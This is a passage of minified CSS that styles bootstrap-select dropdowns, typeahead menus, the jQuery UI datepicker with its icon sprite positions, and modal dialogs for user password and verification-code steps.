fo:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-primary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-secondary:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:active,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder.btn-success:hover{color:rgba(255,255,255,.5)}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none;z-index:0!important}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2!important}.bootstrap-select.is-invalid .dropdown-toggle,.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle,.was-validated .bootstrap-select select:invalid+.dropdown-toggle{border-color:#b94a48}.bootstrap-select.is-valid .dropdown-toggle,.was-validated .bootstrap-select select:valid+.dropdown-toggle{border-color:#28a745}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle{outline:thin dotted#333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none;height:auto}:not(.input-group)>.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{float:none;z-index:auto}.form-inline .bootstrap-select,.form-inline .bootstrap-select.form-control:not([class*=col-]){width:auto}.bootstrap-select:not(.input-group-btn),.bootstrap-select[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select,.form-horizontal .bootstrap-select,.form-inline .bootstrap-select{margin-bottom:0}.form-group-lg .bootstrap-select.form-control,.form-group-sm .bootstrap-select.form-control{padding:0}.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.form-inline .bootstrap-select .form-control{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:0!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.input-group .bootstrap-select.form-control .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:0!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:rgba(255,255,255,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid#e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,5%);box-shadow:inset 0 1px 1px rgba(0,0,0,5%);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu .notify.fadeOut{-webkit-animation:.3s linear.75s forwards bs-notify-fadeOut;-o-animation:.3s linear.75s forwards bs-notify-fadeOut;animation:.3s linear.75s forwards bs-notify-fadeOut}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:" "}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:"";display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid#fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid#fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--password__body{padding:24px 40px}.modal-user--password__body .material-icons.back{cursor:pointer;position:absolute;top:24px;left:40px}.modal-user--password__body .title{font-size:20px;font-weight:700;margin-bottom:8px;text-align:left}@media(min-width:992px){.modal-user--password__body .title{margin-top:40px}}.modal-user--password__body .subtitle{font-weight:400;font-size:14px;text-align:left}.modal-user--password__body .modal-user__btn--submit{color:#fff;width:100%;position:relative;text-align:center;margin-top:10px}.modal-user--password__body .forgot-password{width:100%;text-align:center;cursor:pointer;margin:16px 0}span.twitter-typeahead .tt-menu,span.twitter-typeahead .tt-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid#ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}span.twitter-typeahead .tt-suggestion{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}span.twitter-typeahead .tt-suggestion.tt-cursor,span.twitter-typeahead .tt-suggestion:hover,span.twitter-typeahead .tt-suggestion:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.input-group.input-group-lg span.twitter-typeahead .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.input-group.input-group-sm span.twitter-typeahead .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}span.twitter-typeahead{width:100%}.input-group span.twitter-typeahead{display:block!important;height:34px;border-radius:4px}.input-group span.twitter-typeahead .tt-menu,.input-group span.twitter-typeahead .tt-dropdown-menu{top:32px!important}.input-group span.twitter-typeahead:not(:first-child):not(:last-child) .form-control{border-radius:0}.input-group span.twitter-typeahead:last-child .form-control{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.input-group-sm span.twitter-typeahead{height:30px}.input-group.input-group-sm span.twitter-typeahead .tt-menu,.input-group.input-group-sm span.twitter-typeahead .tt-dropdown-menu{top:30px!important}.input-group.input-group-lg span.twitter-typeahead{height:46px}.input-group.input-group-lg span.twitter-typeahead .tt-menu,.input-group.input-group-lg span.twitter-typeahead .tt-dropdown-menu{top:46px!important}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--password__body{padding:24px 40px;text-align:center}.modal-user--password__body .title{font-size:20px;font-weight:700;margin-bottom:8px}.modal-user--password__body .subtitle{font-weight:400;font-size:14px}.modal-user--password__body .details{font-weight:400;font-size:13px;color:#777}.modal-user--password__body .modal-user__btn--back.modal-user__btn--back.modal-user__btn--back{margin:24px 0;color:var(--secondary_color);background-color:#fff;border:1px solid var(--secondary_color);width:100%;position:relative;text-align:center}.modal-user--password__body .resend{width:100%;text-align:center;cursor:pointer}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto.4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--verification-code__body{padding:24px 40px}@media(max-width:991.98px){.modal-user--verification-code__body{padding:26px 24px;padding-bottom:0}.modal-user--verification-code__body .title.title{margin-top:0}}.modal-user--verification-code__body .material-icons.back{cursor:pointer;position:absolute;top:24px;left:40px}.modal-user--verification-code__body .title{font-size:20px;font-weight:700;margin-bottom:8px}@media(min-width:992px){.modal-user--verification-code__body .title{margin-top:40px}}.modal-user--verification-code__body .subtitle{font-weight:400;font-size:14px}.modal-user--verification-code__body .verification-code-digits{display:flex;justify-content:space-between;margin:24px 0}.modal-user--verification-code__body .input-verification-code{padding:12px 16px;width:46px;height:48px;border-radius:4px;border:1px solid#ccc}.modal-user--verification-code__body .input-verification-code.invalid-verification-code{border-color:#cf0a2c}.modal-user--verification-code__body .verification-code-error{color:#cf0a2c;text-align:center}.modal-user--verification-code__body .modal-user__btn--submit{color:#fff;width:100%;position:relative;text-align:center}.modal-user--verification-code__body .no-verification-code{width:100%;cursor:pointer;margin:16px 0}.modal-user--verification-code__body .resend-verification-code-timer{width:100%;margin:16px 0;color:#777}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid#c5c5c5}.ui-widget-content{border:1px solid#ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid#ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid#c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid#ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px#5e9ed6}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid#003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid#dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid#dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid#f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;-ms-filter:"alpha(opacity=70)";font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;-ms-filter:"alpha(opacity=35)";background-image:none}.ui-state-disabled .ui-icon{-ms-filter:"alpha(opacity=35)"}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(images/ui-icons_777777_256x240.png)}.ui-icon-blank.ui-icon-blank.ui-icon-blank{background-image:none}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start,.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;-ms-filter:"alpha(opacity=30)"}.ui-widget-shadow{-webkit-box-shadow:0 0 5px#666;box-shadow:0 0 5px#666}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-user--email__body{padding:24px 40px}.modal-user--email__body 